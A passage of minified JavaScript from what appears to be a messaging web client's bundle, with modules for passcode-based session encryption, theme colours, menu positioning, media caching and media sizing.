e=parseInt(t[0],10),n=parseInt(t[1],10),o=parseInt(t[2],10);if(Number.isNaN(e)||Number.isNaN(n)||Number.isNaN(o)||e<0||n<0||o<0||n>=60||o>=60)return;return 3600*e+60*n+o}return}const t=e.match(/^(?:(\d+)h)?(?:(\d+)m)?(?:(\d+)s)?$/i);if(!t)return;const n=t[1]?parseInt(t[1],10):0,o=t[2]?parseInt(t[2],10):0,r=t[3]?parseInt(t[3],10):0;return Number.isNaN(n)||Number.isNaN(o)||Number.isNaN(r)||o>=60||r>=60?void 0:3600*n+60*o+r}},70934:(e,t,n)=>{n.d(t,{H:()=>w,IG:()=>f,Mv:()=>d,UQ:()=>p,WN:()=>y,dl:()=>u,m:()=>g,tn:()=>l,ug:()=>m,yp:()=>h});var o=n(31481),r=n(70758),s=n(74824);const a=12,i="harder better faster stronger";let c;class d extends Error{}function u(){return c}function l(e){c=e}async function f(e){c=await b(e)}async function h(e,t){if(!c)throw console.error("[api/passcode] Missing current passcode"),new Error("[api/passcode] Missing current passcode");await Promise.all([(async()=>{if(!e)return;const t=await C(e,c);await v("sessionEncrypted",t)})(),(async()=>{if(!t)return;const e=await C(t,c);await v("globalEncrypted",e)})()])}async function m(){if(!c)throw console.error("[api/passcode] Missing current passcode"),new Error("[api/passcode] Missing current passcode");const[e,t]=await Promise.all([I("sessionEncrypted"),I("globalEncrypted")]);if(!e||!t)throw console.error("[api/passcode] Missing required stored fields"),new Error("[api/passcode] Missing required stored fields");try{const[n,o]=await Promise.all([A(e,c),A(t,c)]);return{sessionJson:n,globalJson:o}}catch(e){throw console.error("[api/passcode] Error decrypting session",e),e}}async function p(e){const t=await b(e),[n,o]=await Promise.all([I("sessionEncrypted"),I("globalEncrypted")]);if(!n||!o)throw console.error("[api/passcode] Missing required stored fields"),new d("[api/passcode] Missing required stored fields");try{const[e,r]=await Promise.all([A(n,t),A(o,t)]);return c=t,{sessionJson:e,globalJson:r}}catch(e){throw console.error("[api/passcode] Error decrypting session",e),e}}function g(){c=void 0}function y(){return g(),r.B.clear(),s.clear(o.oBq)}function b(e){return crypto.subtle.digest("SHA-256",(new TextEncoder).encode(`${e}${i}`))}function v(e,t){const n=Array.from(new Uint8Array(t));return r.B.set(e,n)}function w(){return r.B.get("sessionEncrypted")}async function I(e){const t=await r.B.get(e);return t?new Uint8Array(t).buffer:s.fetch(o.oBq,e,s.Type.ArrayBuffer)}async function C(e,t){const n=crypto.getRandomValues(new Uint8Array(a)),o={name:"AES-GCM",iv:n},r=await crypto.subtle.importKey("raw",t,o,!1,["encrypt"]),s=(new TextEncoder).encode(e),i=await crypto.subtle.encrypt(o,r,s),c=new Uint8Array(i),d=new Uint8Array(a+c.length);return d.set(n,0),d.set(c,a),d.buffer}async function A(e,t){const n=new Uint8Array(e),o={name:"AES-GCM",iv:n.slice(0,a)},r=await crypto.subtle.importKey("raw",t,o,!1,["decrypt"]),s=n.slice(a),i=await crypto.subtle.decrypt(o,r,s);return(new TextDecoder).decode(i)}},71322:(e,t,n)=>{n.d(t,{Ay:()=>m,E2:()=>l,dD:()=>f});var o=n(66644);const r=JSON.parse('{"--color-primary":["#3390EC","#8774E1"],"--color-primary-opacity":["#50A2E91E","#8378DB1E"],"--color-primary-opacity-hover":["#50A2E940","#8378DB40"],"--color-primary-tint":["#3390ec1a","#8774e11a"],"--color-primary-shade":["#4a95d6","#7b71c6"],"--color-background":["#FFFFFF","#212121"],"--color-background-compact-menu":["#FFFFFFBB","#212121DD"],"--color-web-app-browser":["#FFFFFFBB","#0303038F"],"--color-background-compact-menu-reactions":["#FFFFFFEB","#212121DD"],"--color-background-compact-menu-hover":["#00000011","#00000066"],"--color-background-secondary":["#f4f4f5","#0F0F0F"],"--color-background-secondary-accent":["#E4E4E5","#191919"],"--color-background-own":["#EEFFDE","#766AC8"],"--color-background-own-apple":["#DCF8C5","#766AC8"],"--color-background-selected":["#F4F4F5","#2C2C2C"],"--color-background-own-selected":["#d0ffac","#6549d4"],"--color-chat-hover":["#F4F4F5","#2C2C2C"],"--color-chat-active":["#3390EC","#766AC8"],"--color-chat-active-greyed":["#60a7f0","#9288d3"],"--color-item-hover":["#f4f4f5","#2c2c2c"],"--color-item-active":["#ededed","#292929"],"--color-text":["#000000","#FFFFFF"],"--color-text-secondary":["#707579","#AAAAAA"],"--color-icon-secondary":["#707579","#AAAAAA"],"--color-text-secondary-apple":["#8E8E92","#AAAAAA"],"--color-borders":["#DADCE0","#303030"],"--color-borders-input":["#DADCE0","#5B5B5A"],"--color-dividers":["#C8C6CC","#3B3B3D"],"--color-dividers-android":["#E7E7E7","#0F0F0F"],"--color-links":["#3390EC","#8774E1"],"--color-gray":["#C4C9CC","#717579"],"--color-list-icon":["#ABAFB1","#A2A2A2"],"--color-default-shadow":["#72727240","#1010109c"],"--color-light-shadow":["#7272722B","#00000040"],"--color-green":["#00C73E","#8774E1"],"--color-green-darker":["#00a734","#7b71c6"],"--color-success":["#00C73E","#00C73E"],"--color-text-meta-colored":["#4DCD5E","#8378DB"],"--color-reply-hover":["#F4F4F4","#272727"],"--color-reply-active":["#E8E9E9","#2E2F2F"],"--color-reply-own-hover":["#D9F5CE","#8775DA"],"--color-reply-own-hover-apple":["#cbefb7","#8775DA"],"--color-reply-own-active":["#C5ECBE","#917DEA"],"--color-reply-own-active-apple":["#bae6a8","#917DEA"],"--color-accent-own":["#45AF54","#FFFFFF"],"--color-message-meta-own":["#4FAE4EFF","#FFFFFF88"],"--color-own-links":["#3390EC","#FFFFFF"],"--color-code":["#4a729a","#8774E1"],"--color-code-own":["#3c7940","#FFFFFF"],"--color-code-bg":["#70757914","#00000080"],"--color-code-own-bg":["#70757914","#00000050"],"--color-composer-button":["#707579CC","#AAAAAACC"],"--color-message-reaction":["#ebf3fd","#2b2a35"],"--color-message-reaction-hover":["#c5def9","#343147"],"--color-message-reaction-own":["#c6eab2","#675CAF"],"--color-message-reaction-hover-own":["#b5e0a4","#5B529B"],"--color-message-reaction-chosen-hover":["#1a82ea","#7864dd"],"--color-message-reaction-chosen-hover-own":["#3f9d4b","#f5f5f5"],"--color-message-non-contact":["#cceebf","#AAAAAA"],"--color-voice-transcribe-button":["#e8f3ff","#2a2a3c"],"--color-voice-transcribe-button-own":["#cceebf","#8373d3"],"--color-topic-blue":["#2F7772","#6ff9f0"],"--color-topic-yellow":["#7F693B","#ffd67e"],"--color-topic-violet":["#8B5A96","#cb86db"],"--color-topic-green":["#44774A","#8eee98"],"--color-topic-rose":["#9B576B","#ff93b2"],"--color-topic-red":["#EB6858","#fb6f5f"],"--color-topic-grey":["#6C6C6C","#999999"],"--color-forum-unread-topic-hover":["#e9e9e9","#363636"],"--color-forum-hover-unread-topic-hover":["#e2e2e2","#3f3f3f"],"--color-chat-username":["#3C7EB0","#E9EEF4"],"--color-borders-read-story":["#C4C9CC","#737373"],"--color-background-menu-separator":["#0000001a","#ffffff1a"],"--color-hover-overlay":["#00000006","#ffffff06"]}');var s=n(19822),a=n(43336);let i=!1;const c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})?$/i,d=new Set(["--color-text","--color-primary-shade","--color-text-secondary","--color-accent-own"]),u=Object.keys(r).map((e=>({property:e,colors:[l(r[e][0]),l(r[e][1])]})));function l(e){const t=c.exec(e);return{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16),a:void 0!==t[4]?parseInt(t[4],16):void 0}}function f(e,t,n){return{r:Math.round((0,a.Cc)(e.r,t.r,n)),g:Math.round((0,a.Cc)(e.g,t.g,n)),b:Math.round((0,a.Cc)(e.b,t.b,n)),a:void 0!==e.a?Math.round((0,a.Cc)(e.a,t.a,n)):void 0}}function h(e,t,n=1){u.forEach((({property:o,colors:r})=>{const{r:s,g:a,b:i,a:c}=f(r[e],r[t],n),u=void 0!==c?Math.round(c/255*1e3)/1e3:void 0;document.documentElement.style.setProperty(o,`rgb(${s},${a},${i}${u?`,${u}`:""})`),d.has(o)&&document.documentElement.style.setProperty(`${o}-rgb`,`${s},${a},${i}`)}))}const m=(e,t)=>{const n=`theme-${e}`;if(document.documentElement.classList.contains(n))return;const r="dark"===e,a=i&&t,c=r?0:1,d=r?1:0,u=Date.now(),l=document.querySelector('meta[name="theme-color"]');(0,o.RK)((()=>{let e;document.documentElement.classList.remove("theme-"+(r?"light":"dark")),i&&(e=(()=>{const e=document.createElement("style");return e.textContent="\n.no-animations #root *,\n.no-animations #root *::before,\n.no-animations #root *::after {\n  transition: none !important;\n}",document.head.appendChild(e),()=>{document.head.removeChild(e)}})(),document.documentElement.classList.add("no-animations")),document.documentElement.classList.add(n),l&&l.setAttribute("content",r?"#212121":"#fff"),setTimeout((()=>{(0,o.RK)((()=>{e?.(),document.documentElement.classList.remove("no-animations")}))}),500),i=!0,a?(0,s.i0)((()=>{const e=Math.min((Date.now()-u)/200,1);return h(c,d,function(e){return 1-(1-e)**3.5}(e)),e<1}),o.RK):h(c,d)}))}},71429:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(84051),r=n(96454),s=n(87357),a=n(11778),i=n(54464),c=n(43874),d=n(82117),u=n(26072),l=n(10328),f=n(17712),h=n(61433),m=n(66644),p=n(41257);const g={width:0,left:0,height:0,top:0};function y(e,t,{positionX:n="left",positionY:o="top",transformOriginX:r,transformOriginY:s,style:a,bubbleStyle:i}){const c=e.current,d=t.current;a&&(c.style.cssText=a),i&&(d.style.cssText=i),n&&((0,h.HW)(d,"left"===n?"right":"left"),(0,h.YM)(d,n)),o&&((0,h.HW)(d,"top"===o?"bottom":"top"),(0,h.YM)(d,o)),(0,h.Tv)(d,{transformOrigin:[r?`${r}px`:n,s?`${s}px`:o].join(" ")})}var b=n(21511),v=n(22802),w=n(3325),I=n(20021);const C=(0,o.ph)((({ref:e,shouldCloseFast:t,isOpen:n,id:h,className:C,bubbleClassName:A,ariaLabelledBy:S,children:k,autoClose:P=!1,footer:T,noCloseOnBackdrop:M=!1,backdropExcludedSelector:E,noCompact:L,onCloseAnimationEnd:N,onClose:B,onMouseEnter:F,onMouseLeave:x,withPortal:D,onMouseEnterBackdrop:O,...R})=>{const{isTouchScreen:U}=(0,c.Ay)(),$=(0,o.li)(),{ref:_}=(0,b.A)({isOpen:n,ref:e,onCloseAnimationEnd:N});(function(e,t,n,r){const s=(0,p.i)(r);(0,o.Nf)((()=>{if(!e)return;const o=s.current;"getTriggerElement"in o?(0,m.gm)((()=>{const e=function(e,t,{anchor:n,getRootElement:o,getMenuElement:r,getTriggerElement:s,getLayout:a,withMaxHeight:i}){const c=s();let{x:d,y:u}=n;const l=d,f=u,h=r(),m=o(),{extraPaddingX:p=0,extraTopPadding:y=0,extraMarginTop:b=0,topShiftY:v=0,menuElMinWidth:w=0,deltaX:I=0,shouldAvoidNegativePosition:C=!1,withPortal:A=!1,isDense:S=!1}=a?.()||{},k=h?parseInt(getComputedStyle(h).marginTop,10)+b:void 0,{offsetWidth:P,offsetHeight:T}=h||{offsetWidth:0,offsetHeight:0},M=h?{width:Math.max(P,w),height:T+k}:g,E=m?m.getBoundingClientRect():g;let L,N;S||d+M.width+p<E.width+E.left?(d+=3,L="left"):d-M.width-E.left>0?(L="right",d-=3):(L="left",d=16),d+=I;const B=u+v;S||B+M.height<E.height+E.top?(N="top",u=B):(N="bottom",u-M.height<E.top+y&&(u=E.top+E.height));const F=c.getBoundingClientRect(),x=A?F.top:0,D=A?F.left:0,O=Math.min(d-F.left,E.width-M.width-16);let R=("left"===L?A||C?Math.max(16,O):O:d-F.left)+D,U=u-F.top+x;S&&(R=Math.min(R,E.width-M.width-16),U=Math.min(U,E.height-M.height-16));const $=w?Math.max(0,(w-P)/2):0;R-$<0&&C&&(R=$+16);const _=l+D-F.left-R,j=f+x-F.top-U-(k||0),V="left"===L?_:M.width+_,z="bottom"===N?M.height+j:j,Y=`left: ${R}px; top: ${U}px`;let H;return i&&(H=`max-height: ${E.height-12-(k||0)}px;`),{positionX:L,positionY:N,transformOriginX:V,transformOriginY:z,style:Y,bubbleStyle:H}}(0,0,o);return()=>{y(t,n,e)}})):y(t,n,o)}),[e,t,n,s])})(n,$,_,R),(0,o.vJ)((()=>n?(0,a.A)(B):void 0),[n,B]),(0,u.A)({isActive:n,onBack:B,shouldBeReplaced:!0}),(0,d.A)((([e])=>{(n||!n&&!0===e)&&(0,o.VK)(200)}),[n]);const j=(0,l.A)(_,n,P?B:void 0,void 0,!0);(0,v.A)(n,$,M?void 0:B,void 0,E);const V=(0,s.A)("bubble menu-container custom-scroll",T&&"with-footer",A,t&&"close-fast"),z=(0,f.A)((e=>{e.stopPropagation(),P&&B()})),Y=(0,I.FD)("div",{ref:$,id:h,className:(0,s.A)("Menu",!L&&!U&&"compact",!r.Fy&&"no-blur",D&&"in-portal",C),"aria-labelledby":S,role:S?"menu":void 0,onKeyDown:n?j:void 0,onMouseEnter:F,onMouseLeave:n?x:void 0,children:[n&&(0,I.Y)("div",{className:"backdrop",onMouseDown:i.u,onMouseEnter:O}),(0,I.FD)("div",{role:"presentation",ref:_,className:V,onClick:z,children:[k,T&&(0,I.Y)("div",{className:"footer",children:T})]})]});return D?(0,I.Y)(w.A,{children:Y}):Y}))},71533:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(84051),r=n(22986),s=n(80853),a=n(37836),i=n(17712);const c=(e=!1,t,n)=>{const[c,d]=(0,o.J0)(!e),[u,l]=(0,o.J0)(!1),[f,h]=(0,o.J0)(0),[m,p]=(0,o.J0)([]),g=(0,o.Kr)((()=>(0,a.sg)(d,200,!1,!0)),[]),y=(0,i.A)((e=>{const o=e.currentTarget;if(o.duration<.1)n?.();else if("timeupdate"===e.type&&t?.(e),!(0,s.f)(o)){if(o.buffered.length){const e=function(e,t){const n=[];for(let o=0;o<e.length;o++)n.push({start:e.start(o)/t,end:e.end(o)/t});return n}(o.buffered,o.duration),t=e.reduce(((e,{start:t,end:n})=>e+n-t),0);h(t/o.duration),p((t=>(0,r.T)(t,e)?t:e))}g(o.readyState>=3||o.currentTime>0),l((e=>e||o.readyState>3))}}));return{isReady:u,isBuffered:c,bufferedProgress:f,bufferedRanges:m,bufferingHandlers:{onPLay:y,onLoadedData:y,onPlaying:y,onLoadStart:y,onPause:y,onTimeUpdate:y,onProgress:y},checkBuffering(e){g(e.readyState>=3)}}}},73622:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(9935),r=n(84051),s=n(39761),a=n(41257);function i(e,t){const n=(0,a.i)(t);(0,r.Nf)((()=>{const t=e.current;if(t)return()=>{const e=n.current;e&&Object.entries(e).forEach((([e,n])=>{t.removeEventListener((0,o.xE)(e,t),n,!1)})),(0,r.qF)((()=>{(0,s.A)(t)}))}}),[n,e])}},73767:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(84051);const r=function(e,t){const n=(0,o.li)(),{current:r}=n;return t&&void 0===e||(n.current=e),r}},74065:(e,t,n)=>{n.d(t,{E:()=>h});var o=n(31481),r=n(37836);const s=new Map,a=new Map,i=new Map,c=document.createElement("style");function d(e,t,n){n?(s.delete(e),a.set(e,t),i.set(e,n)):(s.set(e,t),a.delete(e),i.delete(e)),u||(u=!0,(0,r.IJ)(l))}document.head.appendChild(c);let u=!1;function l(){const e=f(s),t=f(a),n=f(i);c.textContent=`\n    html {\n      ${e}\n    }\n\n    html.theme-light {\n      ${t}\n    }\n\n    html.theme-dark {\n      ${n}\n    }\n  `}function f(e){return Array.from(e.entries()).map((([e,t])=>`--${e}: ${t};`)).join(" ")}function h(e){m("0",["#D45246"]),m("1",["#F68136"]),m("2",["#6C61DF"]),m("3",["#46BA43"]),m("4",["#5CAFFA"]),m("5",["#408ACF"]),m("6",["#D95574"]),Object.entries(e).forEach((([e,t])=>{t.colors&&m(e,t.colors,t.darkColors)}))}function m(e,t,n){const r=t[0],s=n?.[0];if(!r)return;const a=`${r}${o.tP8}`,i=s?`${s}${o.tP8}`:void 0,c=`${r}${o.g0p}`,u=s?`${s}${o.g0p}`:void 0;if(d(`color-peer-${e}`,r,s),d(`color-peer-bg-${e}`,a,i),d(`color-peer-bg-active-${e}`,c,u),t.length>1){const r=t.map(((e,t)=>`${e} ${t*o.D$I}px, ${e} ${(t+1)*o.D$I}px`)),s=n?.map(((e,t)=>`${e} ${t*o.D$I}px, ${e} ${(t+1)*o.D$I}px`));d(`color-peer-gradient-${e}`,`repeating-linear-gradient(-45deg, ${r.join(", ")})`,s?`repeating-linear-gradient(-45deg, ${s.join(", ")})`:void 0)}}},74824:(e,t,n)=>{n.d(t,{Type:()=>d,clear:()=>f,fetch:()=>u,isCacheApiSupported:()=>c,save:()=>l});var o=n(31481),r=n(4350);const s=self.caches,a=r.Xz?`_${r.Xz}`:"";let i;async function c(){return!!s&&(i=i??await s.has("test").then((()=>!0)).catch((()=>!1)),i)}let d=function(e){return e[e.Text=0]="Text",e[e.Blob=1]="Blob",e[e.Json=2]="Json",e[e.ArrayBuffer=3]="ArrayBuffer",e}({});async function u(e,t,n,r=!1){if(s)try{const i=o.jht?`${o.uyj}/${t.replace(/:/g,"_")}`:new Request(t.replace(/:/g,"_")),c=await s.open(`${e}${a}`),u=await c.match(i);if(!u)return;const l=u.headers.get("Content-Type");switch(n){case d.Text:return await u.text();case d.Blob:{if(t.startsWith("avatar")&&l&&l.startsWith("text"))return;const e=await u.blob(),n=!e.type||!r&&e.type.includes("html");let o=e.type||l;return n&&o?(r||(o=o.replace(/html/gi,"")),new Blob([e],{type:o})):e}case d.Json:return await u.json();case d.ArrayBuffer:return await u.arrayBuffer();default:return}}catch(e){return void console.warn(e)}}async function l(e,t,n){if(!s)return!1;try{const r="string"==typeof n||n instanceof Blob||n instanceof ArrayBuffer?n:JSON.stringify(n),i=o.jht?`${o.uyj}/${t.replace(/:/g,"_")}`:new Request(t.replace(/:/g,"_")),c=new Response(r),d=await s.open(`${e}${a}`);return await d.put(i,c),!0}catch(e){return console.warn(e),!1}}async function f(e){try{if(!s)return;return await s.delete(`${e}${a}`)}catch(e){return void console.warn(e)}}},74936:(e,t,n)=>{n.d(t,{A:()=>f});var o=n(84051),r=n(23174),s=n(31481),a=n(90709),i=n(58849),c=n(18501),d=n(35297),u=n(14745),l=n(20021);const f=(0,o.ph)((function({messageOrStory:e,translatedText:t,isForAnimation:n,emojiSize:f,highlight:h,asPreview:m,truncateLength:p,isProtected:g,observeIntersectionForLoading:y,observeIntersectionForPlaying:b,withTranslucentThumbs:v,shouldRenderAsHtml:w,inChatList:I,forcePlayback:C,focusedQuote:A,focusedQuoteOffset:S,isInSelectMode:k,canBeEmpty:P,maxTimestamp:T,threadId:M}){const E=(0,o.li)(),L=(0,o.li)(),N=(0,o.li)(0),B=t||(0,a.Sb)(e,I),F=n&&B?(0,a.m4)(B):B,{text:x,entities:D}=F||{},O=(0,o.Kr)((()=>{if(!x||!A)return D;const e=x.indexOf(A,S),t=e>=0?e:x.indexOf(A),n=A.length;return t>=0?(0,c.kf)(D||[],{offset:t,length:n,type:r.C7.QuoteFocus}):D}),[x,D,A,S]),R=(0,u.A)();(0,d.A)((()=>{N.current+=1}),[x,O]);const U=(0,o.Kr)((()=>{const e=O?.some((e=>e.type===r.C7.Spoiler));return!e&&(O?.filter((e=>e.type===r.C7.CustomEmoji)).length||0)>=3}),[O])||0;return x||P?(0,l.Y)(l.FK,{children:[U&&(0,l.Y)("canvas",{ref:E,className:"shared-canvas"}),U&&(0,l.Y)("canvas",{ref:L,className:"shared-canvas"}),(0,c.fd)({text:(0,i.A)(x,p),entities:O,highlight:h,emojiSize:f,shouldRenderAsHtml:w,containerId:R,asPreview:m,isProtected:g,observeIntersectionForLoading:y,observeIntersectionForPlaying:b,withTranslucentThumbs:v,sharedCanvasRef:E,sharedCanvasHqRef:L,cacheBuster:N.current.toString(),forcePlayback:C,isInSelectMode:k,maxTimestamp:T,chatId:"chatId"in e?e.chatId:void 0,messageId:e.id,threadId:M})].flat().filter(Boolean)}):(0,l.Y)("span",{className:"content-unsupported",children:s.bVP})}))},75357:(e,t,n)=>{n.d(t,{oA:()=>l,Z3:()=>u,Uj:()=>f,dL:()=>m,A:()=>d});const o={Element:{props:["clientLeft","clientTop","clientWidth","clientHeight","scrollWidth","scrollHeight","scrollLeft","scrollTop"],methods:["getClientRects","getBoundingClientRect","scrollBy","scrollTo","scrollIntoView","scrollIntoViewIfNeeded"]},HTMLElement:{props:["offsetLeft","offsetTop","offsetWidth","offsetHeight","offsetParent","innerText"],methods:["focus"]},window:{props:["scrollX","scrollY","innerHeight","innerWidth"],methods:["getComputedStyle"]},VisualViewport:{props:["height","width","offsetTop","offsetLeft"]},Document:{props:["scrollingElement"],methods:["elementFromPoint"]},HTMLInputElement:{methods:["select"]},MouseEvent:{props:["layerX","layerY","offsetX","offsetY"]},Range:{methods:["getClientRects","getBoundingClientRect"]}};let r=console.error;const s=new Map;let a,i="measure",c=!1;function d(e){i=e}function u(){c||(c=!0,Object.entries(o).forEach((([e,t])=>{const n=window[e];if(!n)return;const o="object"==typeof n?n:n.prototype;"props"in t&&t.props.forEach((t=>{const n=Object.getOwnPropertyDescriptor(o,t)?.get;n&&(s.set(`${e}#${t}`,n),Object.defineProperty(o,t,{get(){return p(t),n.call(this)}}))})),"methods"in t&&t.methods.forEach((t=>{const n=o[t];s.set(`${e}#${t}`,n),o[t]=function(...e){return p(t),n.apply(this,e)}}))})),a=new MutationObserver((e=>{"mutate"!==i&&e.forEach((({target:e,type:t,attributeName:n})=>{document.contains(e)&&(h.has(e)||"childList"===t&&e instanceof HTMLElement&&e.contentEditable||n?.startsWith("data-")||r(new Error(`Unexpected mutation detected: \`${"attributes"===t?n:t}\``)))})),h.clear()})),a.observe(document.body,{childList:!0,attributes:!0,subtree:!0,characterData:!1}))}function l(){c&&(a?.disconnect(),a=void 0,Object.entries(o).forEach((([e,t])=>{const n=window[e];if(!n)return;const o="object"==typeof n?n:n.prototype;"props"in t&&t.props.forEach((t=>{const n=s.get(`${e}#${t}`);n&&Object.defineProperty(o,t,{get:n})})),"methods"in t&&t.methods.forEach((t=>{o[t]=s.get(`${e}#${t}`)}))})),s.clear(),c=!1)}function f(e){if("mutate"!==i)throw new Error("The current phase is 'measure'");i="measure";const t=e();return i="mutate",t}const h=new Set;function m(e,t){if("measure"!==i)throw new Error("The current phase is 'mutate'");return c&&(Array.isArray(t)?t.forEach((e=>{h.add(e)})):h.add(t)),e()}function p(e){"measure"!==i&&r(new Error(`Unexpected measurement detected: \`${e}\``))}},76023:(e,t,n)=>{n.d(t,{$:()=>c,$w:()=>S,AC:()=>h,Wd:()=>d,_e:()=>f,bu:()=>L,cf:()=>l,ck:()=>k,kn:()=>A,ky:()=>B,mr:()=>M,rO:()=>P,ri:()=>T,sk:()=>N,tP:()=>E,w4:()=>C,wy:()=>i});var o=n(31481),r=n(90709),s=n(96454),a=n(43503);const i="(max-height: 640px)",c=parseInt(getComputedStyle(document.documentElement).fontSize,10),d=240,u=300,l={width:640,height:640},f={width:800,height:800},h="4986041492570112461",m={width:100,height:100},p=4.5,g=7,y=29,b=30;let v,w,I;function C(e,t,n,o){const r=t?1.625:0,s=function(e,t,n){if(!n)return e?b:y;const{width:o}=a.A.get();return v||(v=Math.min(b,o/c-p)),w||(w=Math.min(y,o/c-g)),I||(I=Math.min(y,o/c-p)),e?v:t?I:w}(e,n,o)-r;return s*c}function A({width:e,height:t,fromOwnMessage:n,isWebPageMedia:o,isGif:r,noAvatars:s,isMobile:a}){const i=t/e,d=C(n,o,s,a),l=function(e,t){return e&&t&&t>=.75&&t<=1.25?20*c:27*c}(r,i),f=r?Math.max(u,e):e;return B(d,l,f,r?t*(f/e):t)}function S(e,t){const n=window.matchMedia(i),{width:o,height:r}=a.A.get();let d=t&&n.matches?10:8.25;return e&&!s.TF&&(d=n.matches?10:12.5),{width:o,height:r-d*c}}function k(e,t,n,o,s,a){const{width:i,height:c}=(0,r.xi)(e)||m;return A({width:i,height:c,fromOwnMessage:t,asForwarded:n,isWebPageMedia:o,noAvatars:s,isMobile:a})}function P(e,t,n,o,s,a){const{width:i,height:c}=(0,r.NZ)(e)||m;return A({width:i,height:c,fromOwnMessage:t,asForwarded:n,isWebPageMedia:o,isGif:e.isGif,noAvatars:s,isMobile:a})}function T(e,t,n,o,r,s){const{width:a=m.width,height:i=m.height}=e;return A({width:a,height:i,fromOwnMessage:t,asForwarded:n,isWebPageMedia:o,noAvatars:r,isMobile:s})}function M(){return{width:2*c,height:2*c}}function E(e){return e?{width:3*c,height:3*c}:{width:3.375*c,height:3.375*c}}function L(e,t){const{width:n}=e;let{height:r}=e;e.id===h&&(r=n);const s=r&&n&&r/n,a=c*(t?o.naf:o.H4O),i=s?a*s:a;return s&&i>a?{width:Math.round(a/s),height:a}:{width:a,height:i}}function N({width:e,height:t},n,o=!1){const{width:r,height:s}=S(n,o);return B(r,s,e,t)}function B(e,t,n,o){const r=o/n,s=Math.min(n,e);return Math.round(s*r)>t?{width:Math.round(t/r),height:t}:{width:s,height:Math.round(s*r)}}},76471:(e,t,n)=>{n.d(t,{A:()=>f});var o=n(84051),r=n(31481),s=n(87357),a=n(90603),i=n(14242),c=n(4961),d=n(18276);const u="A72KeAmh";var l=n(20021);const f=(0,o.ph)((({className:e,letterClassName:t,topicId:n,iconColor:o,title:f,onClick:h})=>{const m=(0,a.GR)(o);return n===r.HxB?(0,l.Y)(d.A,{name:"hashtag",className:(0,s.A)(u,e,"general-forum-icon"),onClick:h}):(0,l.FD)("div",{className:(0,s.A)(u,e),onClick:h,children:[(0,l.Y)("img",{className:"eLEPgwPj",src:m,alt:"",draggable:!1}),(0,l.Y)("div",{className:(0,s.A)("ZQJO2BKn",t,"topic-icon-letter"),children:(0,c.A)((0,i.Qh)(f,1))})]})}))},77312:(e,t,n)=>{n.d(t,{$r:()=>se,AB:()=>G,Ax:()=>v,Ct:()=>R,Cz:()=>K,EO:()=>ae,KG:()=>q,LK:()=>te,Ml:()=>y,Mw:()=>V,NO:()=>C,NZ:()=>ee,Pg:()=>D,Qm:()=>w,T_:()=>S,VD:()=>L,VO:()=>z,Wm:()=>X,Xn:()=>Q,ZV:()=>d,cs:()=>I,cy:()=>j,eY:()=>P,eh:()=>ie,fB:()=>A,fP:()=>p,gB:()=>m,hr:()=>b,iZ:()=>oe,ih:()=>H,lH:()=>ne,lk:()=>f,mR:()=>c,mU:()=>x,mr:()=>U,qG:()=>k,rI:()=>F,rU:()=>T,r_:()=>i,rj:()=>E,rt:()=>B,sC:()=>O,sd:()=>re,si:()=>J,wp:()=>h,xi:()=>Z,y2:()=>N,y3:()=>M,yl:()=>u,zC:()=>g,zX:()=>l,zb:()=>Y});var o=n(23174),r=n(96454),s=n(91525),a=n(86525);function i(e){return e.content}function c(e){return Boolean(u(e)||l(e)||g(e)||p(e)||w(e)||I(e)||function(e){return e.content.todo}(e)||function(e){return e.content.action}(e)||h(e)||m(e))}function d(e){const{video:t,...n}=e.content;return!t?.isRound&&!Object.keys(n).length}function u(e){return e.content.photo}function l(e){return e.content.video}function f(e){const{video:t}=e.content;return t?.isRound?t:void 0}function h(e){return e.content.audio}function m(e){return e.content.voice}function p(e){return e.content.sticker}function g(e){return e.content.document}function y(e){return"photo"===e.innerMediaType}function b(e){return"video"===e.innerMediaType}function v(e){const t=g(e);return t?"image/webp"===t.mimeType:void 0}function w(e){return e.content.contact}function I(e){return e.content.pollId}function C(e){return e.content.invoice}function A(e){return e.content.location}function S(e){return e.content.webPage}function k(e){return e.content.paidMedia}function P(e){return"full"===e?.webpageType?e.photo:void 0}function T(e){return"full"===e?.webpageType?e.video:void 0}function M(e){return"full"===e?.webpageType?e.audio:void 0}function E(e){return"full"===e?.webpageType?e.document:void 0}function L(e){return e.thumbnail?.dataUri}function N(e){const t=u(e)||l(e),n=C(e)?.extendedMedia;return Boolean(n||t?.isSpoiler)}function B(e,t,n,o,r){const{long:s,lat:a,accessHash:i,accuracyRadius:c}=e;return`staticMap:${i}?lat=${a}&long=${s}&w=${t}&h=${n}&zoom=${o}&scale=${r}&accuracyRadius=${c}`}function F(e,t,n){const o=`photo${e.id}`,r="photo"===e.mediaType&&e.isVideo;switch(t){case"micro":case"pictogram":return`${o}?size=${n?"a":"m"}`;case"inline":return q(e)?void 0:`${o}?size=${n?"b":"x"}`;case"preview":return`${o}?size=${n?"b":"x"}`;case"download":return r?D(e):o;default:return o}}function x(e){return`photo${e.id}?size=c`}function D(e){if(e.isVideo)return`photo${e.id}?size=u`}function O(e,t){const n=`document${e.id}`;switch(t){case"micro":case"pictogram":return`${n}?size=m`;case"inline":return q(e)?void 0:W(e,n);case"preview":return`${n}?size=x`;case"download":return`${n}?download`;default:return W(e,n)}}function R(e){return e.hasVideoPreview?`document${e.id}?size=v`:void 0}function U(e,t){const n=`document${e.id}`;switch(t){case"micro":case"pictogram":case"inline":case"preview":if(!(0,s.ON)(e)||q(e))return;return`${n}?size=m`;default:return n}}function $(e,t){const n=`document${e.id}`;switch(t){case"micro":case"pictogram":return G(e)?`${n}?size=m`:void 0;case"inline":return W(e,n);case"download":return`${n}?download`;default:return n}}function _(e,t){const n=`document${e.id}`;switch(t){case"micro":case"pictogram":return;case"download":return`${n}?download`;default:return n}}function j(e){if(e)return`webDocument:${e.url}`}function V(e,t){const n=`document${e.id}`;switch(t){case"micro":case"pictogram":return e.previewPhotoSizes?.some((e=>"s"===e.type))?`${n}?size=s`:V(e,"preview");case"preview":return`${n}?size=m`;case"download":return`${n}?download`;default:return n}}function z(e,t){switch(e.mediaType){case"photo":return F(e,t);case"video":return O(e,t);case"document":return U(e,t);case"audio":return $(e,t);case"voice":return _(e,t);case"sticker":return V(e,t);case"webDocument":return j(e);default:return}}function 